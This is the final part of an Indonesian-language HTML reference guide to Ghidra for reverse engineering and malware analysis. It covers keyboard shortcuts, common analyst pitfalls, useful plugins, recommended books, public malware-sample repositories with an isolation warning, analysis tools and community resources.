                  <td><code>Ctrl+Shift+F</code></td>
                  <td>Show References to Current (XREF)</td>
                  <td>Listing, Decompiler</td>
                </tr>
                <tr>
                  <td><code>Ctrl+G</code></td>
                  <td>Go to Address</td>
                  <td>Listing</td>
                </tr>
                <tr>
                  <td><code>Ctrl+F</code></td>
                  <td>Search dalam program text</td>
                  <td>Global</td>
                </tr>
                <tr>
                  <td><code>Ctrl+Shift+E</code></td>
                  <td>Search Memory (byte pattern)</td>
                  <td>Global</td>
                </tr>
                <tr>
                  <td><code>Ctrl+D</code></td>
                  <td>Bookmark lokasi saat ini</td>
                  <td>Listing</td>
                </tr>
                <tr>
                  <td><code>Ctrl+L</code></td>
                  <td>Retype variable (Decompiler)</td>
                  <td>Decompiler</td>
                </tr>
                <tr>
                  <td><code>Ctrl+A</code></td>
                  <td>Analyze (re-run auto analysis)</td>
                  <td>Global</td>
                </tr>
                <tr>
                  <td><code>Ctrl+Z</code></td>
                  <td>Undo last action</td>
                  <td>Global</td>
                </tr>
                <tr>
                  <td><code>G</code></td>
                  <td>Go to next search result</td>
                  <td>Listing</td>
                </tr>
                <tr>
                  <td><code>Alt+G</code></td>
                  <td>Go to previous search result</td>
                  <td>Listing</td>
                </tr>
                <tr>
                  <td><code>P</code></td>
                  <td>Create Structure (highlight bytes → P)</td>
                  <td>Listing</td>
                </tr>
                <tr>
                  <td><code>Q</code></td>
                  <td>Quickfix / Auto-create structure at offset</td>
                  <td>Decompiler</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- 9.5 Common Pitfalls -->
      <h2 id="cs-pitfalls">9.5 Common Analyst Pitfalls</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Kesalahan Umum &amp; Cara Menghindarinya</span>
          <span class="accordion-badge">Tips</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Pitfall</th>
                  <th>Dampak</th>
                  <th>Mitigasi</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Trust decompiler 100%</td>
                  <td>Kesimpulan salah pada obfuscated/hand-crafted code</td>
                  <td>Selalu verifikasi decompiler output dengan raw listing untuk fungsi kritis</td>
                </tr>
                <tr>
                  <td>Analisis packed binary tanpa unpack dulu</td>
                  <td>XREF salah, fungsi tidak terdeteksi, string tidak muncul</td>
                  <td>Cek entropy dulu; unpack sebelum full analysis</td>
                </tr>
                <tr>
                  <td>Lupa cek TLS callbacks</td>
                  <td>Melewatkan anti-debug atau decryption yang terjadi sebelum EP</td>
                  <td>Selalu cek TLS section dan DataDirectory[9] sebelum analisis EP</td>
                </tr>
                <tr>
                  <td>Asumsikan compile time valid</td>
                  <td>Timestamp malware sering di-spoof ke tanggal lama atau masa depan</td>
                  <td>Jangan gunakan timestamp sebagai IOC; verifikasi dengan metadata lain</td>
                </tr>
                <tr>
                  <td>Rename terlalu agresif tanpa verifikasi</td>
                  <td>Nama menyesatkan analyst lain dalam kolaborasi</td>
                  <td>Gunakan prefix <code>REVIEW_</code> untuk fungsi yang belum 100% dipahami</td>
                </tr>
                <tr>
                  <td>Lupa dynamic API resolution</td>
                  <td>Kapabilitas malware tampak lebih sederhana dari kenyataannya</td>
                  <td>Cari pola LoadLibrary/GetProcAddress atau hash resolver; crack API hash</td>
                </tr>
                <tr>
                  <td>Hanya cari string ASCII, lupa Unicode</td>
                  <td>Melewatkan URL/path yang disimpan sebagai wide string</td>
                  <td>Search Memory → Unicode; cek Defined Data untuk wchar_t strings</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

    </section>
    <!-- END OF SECTION 09 -->

    <!-- ============================================================
     SECTION 10 — APPENDIX & REFERENSI
     ============================================================ -->
    <section class="section" id="sec-appendix">
      <div class="section-header">
        <span class="section-number">// 10 &mdash; Appendix &amp; Referensi</span>
        <h1 class="section-title">Appendix &amp; Referensi</h1>
      </div>

      <!-- 10.1 Plugins -->
      <h2 id="app-plugins">10.1 Ghidra Plugin yang Berguna</h2>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Plugin Ekosistem Ghidra</span>
          <span class="accordion-badge">Extensions</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Plugin</th>
                  <th>Fungsi</th>
                  <th>Source</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><strong>FindCrypt</strong></td>
                  <td>Deteksi crypto constant otomatis (AES, SHA, MD5, dll)</td>
                  <td>github.com/d3v1l0p3r/FindCrypt-Ghidra</td>
                </tr>
                <tr>
                  <td><strong>Ghidra-Dark</strong></td>
                  <td>Dark theme lebih baik dari default</td>
                  <td>github.com/zackelia/ghidra-dark</td>
                </tr>
                <tr>
                  <td><strong>GhidraNes</strong></td>
                  <td>NES ROM analysis (retro RE)</td>
                  <td>github.com/kylewlacy/GhidraNes</td>
                </tr>
                <tr>
                  <td><strong>Ret-Sync</strong></td>
                  <td>Sinkronisasi Ghidra ↔ x64dbg/WinDbg/GDB real-time</td>
                  <td>github.com/bootleg/ret-sync</td>
                </tr>
                <tr>
                  <td><strong>GhidraScript (FLARE)</strong></td>
                  <td>Koleksi script Mandiant FLARE team untuk malware analysis</td>
                  <td>github.com/mandiant/flare-ghidra-scripts</td>
                </tr>
                <tr>
                  <td><strong>Ghidra Python Bridge</strong></td>
                  <td>Hubungkan Python 3 eksternal ke Ghidra API</td>
                  <td>github.com/justfoxing/ghidra_bridge</td>
                </tr>
                <tr>
                  <td><strong>GhidraDelinker</strong></td>
                  <td>Extract relocatable object files dari binary</td>
                  <td>github.com/boricj/ghidra-delinker-extension</td>
                </tr>
                <tr>
                  <td><strong>BinDiff Ghidra</strong></td>
                  <td>Diff binary — bandingkan dua versi malware</td>
                  <td>github.com/ubfx/BinDiffHelper</td>
                </tr>
                <tr>
                  <td><strong>pcode-emulator</strong></td>
                  <td>Emulasi P-code instruksi Ghidra untuk shellcode</td>
                  <td>Ghidra built-in + community extensions</td>
                </tr>
              </tbody>
            </table>
          </div>
          <p style="margin-top:8px;">Install plugin: <strong>File → Install Extensions</strong> → pilih .zip file
            extension. Restart Ghidra setelah install.</p>
        </div>
      </div>

      <!-- 10.2 Resources -->
      <h2 id="app-resources">10.2 Resources &amp; Referensi</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Buku &amp; Course Rekomendasi</span>
          <span class="accordion-badge">Learning</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Judul</th>
                  <th>Penulis</th>
                  <th>Fokus</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Practical Malware Analysis</td>
                  <td>Sikorski &amp; Honig</td>
                  <td>Malware analysis fundamental — WAJIB</td>
                </tr>
                <tr>
                  <td>The Art of Memory Forensics</td>
                  <td>Ligh et al.</td>
                  <td>Memory forensics &amp; malware in memory</td>
                </tr>
                <tr>
                  <td>Hacking: The Art of Exploitation</td>
                  <td>Erickson</td>
                  <td>Assembly, exploitation concepts</td>
                </tr>
                <tr>
                  <td>Malware Analyst's Cookbook</td>
                  <td>Ligh et al.</td>
                  <td>Practical scripts &amp; tools</td>
                </tr>
                <tr>
                  <td>Windows Internals (Part 1&amp;2)</td>
                  <td>Russinovich et al.</td>
                  <td>Deep Windows OS internals</td>
                </tr>
                <tr>
                  <td>Ghidra Book (The Definitive Guide)</td>
                  <td>Eagle &amp; Nance</td>
                  <td>Ghidra comprehensive reference</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Public Malware Sample Sources</span>
          <span class="accordion-badge">Samples</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="callout danger">
            <span class="callout-icon">🚨</span>
            <div class="callout-body">
              <strong>PERINGATAN</strong>
              <p>Download dan handle malware sample hanya di <strong>isolated VM</strong>. Jangan buka di host. Selalu
                dalam environment terkontrol.</p>
            </div>
          </div>
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Platform</th>
                  <th>URL</th>
                  <th>Jenis Akses</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>MalwareBazaar</td>
                  <td>bazaar.abuse.ch</td>
                  <td>Free, community-submitted samples</td>
                </tr>
                <tr>
                  <td>VirusTotal</td>
                  <td>virustotal.com</td>
                  <td>Upload/search; limited download</td>
                </tr>
                <tr>
                  <td>Any.run</td>
                  <td>any.run</td>
                  <td>Interactive sandbox + sample sharing</td>
                </tr>
                <tr>
                  <td>Hybrid Analysis</td>
                  <td>hybrid-analysis.com</td>
                  <td>Free sandbox + download (registration)</td>
                </tr>
                <tr>
                  <td>theZoo</td>
                  <td>github.com/ytisf/theZoo</td>
                  <td>Educational malware repo (password protected)</td>
                </tr>
                <tr>
                  <td>vx-underground</td>
                  <td>vx-underground.org</td>
                  <td>Large sample collection (restricted)</td>
                </tr>
                <tr>
                  <td>Triage (Hatching)</td>
                  <td>tria.ge</td>
                  <td>Sandbox + community samples</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Sandbox &amp; Analysis Tools Ecosystem</span>
          <span class="accordion-badge">Tools</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="grid-3">
            <div class="feature-card">
              <div class="feature-card-icon">🔍</div>
              <div class="feature-card-title">FLOSS</div>
              <div class="feature-card-desc">FLARE Obfuscated String Solver. Ekstrak stack strings &amp; obfuscated
                strings tanpa eksekusi.</div>
            </div>
            <div class="feature-card">
              <div class="feature-card-icon">🧪</div>
              <div class="feature-card-title">Capa</div>
              <div class="feature-card-desc">Deteksi kapabilitas malware otomatis menggunakan rule MITRE ATT&amp;CK.
                Output: capability report.</div>
            </div>
            <div class="feature-card">
              <div class="feature-card-icon">📊</div>
              <div class="feature-card-title">PE-bear / pestudio</div>
              <div class="feature-card-desc">PE analysis &amp; triage tool. Visualisasi header, imports, strings,
                entropy per section.</div>
            </div>
            <div class="feature-card">
              <div class="feature-card-icon">🐛</div>
              <div class="feature-card-title">x64dbg</div>
              <div class="feature-card-desc">Dynamic debugger untuk Windows. Plugin Scylla untuk IAT fix setelah
                unpack.</div>
            </div>
            <div class="feature-card">
              <div class="feature-card-icon">🔬</div>
              <div class="feature-card-title">REMnux</div>
              <div class="feature-card-desc">Linux distro khusus malware analysis. Pre-built dengan 200+ tools.</div>
            </div>
            <div class="feature-card">
              <div class="feature-card-icon">🛡</div>
              <div class="feature-card-title">FlareVM</div>
              <div class="feature-card-desc">Windows malware analysis VM. Otomatis install tools via Chocolatey.</div>
            </div>
          </div>
        </div>
      </div>

      <!-- 10.3 Community -->
      <h2 id="app-community">10.3 Community &amp; Threat Intel Resources</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Online Resources &amp; Communities</span>
          <span class="accordion-badge">Community</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Resource</th>
                  <th>URL / Platform</th>
                  <th>Jenis Konten</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Ghidra GitHub</td>
                  <td>github.com/NationalSecurityAgency/ghidra</td>
                  <td>Source code, releases, issues, scripts</td>
                </tr>
                <tr>
                  <td>MITRE ATT&amp;CK</td>
                  <td>attack.mitre.org</td>
                  <td>TTP framework, technique mapping</td>
                </tr>
                <tr>
                  <td>Mandiant Blog</td>
                  <td>mandiant.com/resources/blog</td>
                  <td>Advanced malware analysis reports</td>
                </tr>
                <tr>
                  <td>MalwareTech Blog</td>
                  <td>malwaretech.com</td>
                  <td>Deep dives, technical analysis</td>
                </tr>
                <tr>
                  <td>OALabs</td>
                  <td>oalabs.openanalysis.net</td>
                  <td>Live malware analysis streams &amp; writeups</td>
                </tr>
                <tr>
                  <td>ANY.RUN Blog</td>
                  <td>any.run/cybersecurity-blog</td>
                  <td>Malware analysis tutorials</td>
                </tr>
                <tr>
                  <td>r/ReverseEngineering</td>
                  <td>reddit.com/r/ReverseEngineering</td>
                  <td>Community discussions, resources</td>
                </tr>
                <tr>
                  <td>Ghidra Discord</td>
                  <td>discord.gg/ghidra (community)</td>
                  <td>Real-time help, scripting tips</td>
                </tr>
                <tr>
                  <td>OpenSecurityTraining2</td>
                  <td>opensecuritytraining2.info</td>
                  <td>Free advanced RE courses</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- Final note -->
      <div class="callout legal" style="margin-top:32px;">
        <span class="callout-icon">📘</span>
        <div class="callout-body">
          <strong>Panduan Lengkap — v1.0</strong>
          <p>Ghidra RE/MA Reference Guide v1.0 selesai. Dokumen ini mencakup §01–10: dari instalasi hingga studi
            kasus, scripting, topik advanced, cheat sheet, dan appendix. Untuk penambahan section atau update, append
            ke file ini tanpa meregenerasi bagian yang sudah ada. Selalu gunakan teknik ini secara etis dan legal.</p>
        </div>
      </div>

    </section>
    <!-- END OF SECTION 10 -->

  </main>

  <!-- FOOTER -->
  <footer id="page-footer">
    <span>Ghidra RE/MA Reference Guide · v1.0 · For Educational &amp; Research Use Only</span>
    <span>Last Updated: <time datetime="2026-05-16">2026-05-16</time> · v1.0 Complete — §01–10</span>
  </footer>

  <!-- =============================================
     EMBEDDED JAVASCRIPT
     ============================================= -->
  <script src="./ghidra-reference-guide.js"></script>

</body>

</html>
</file>



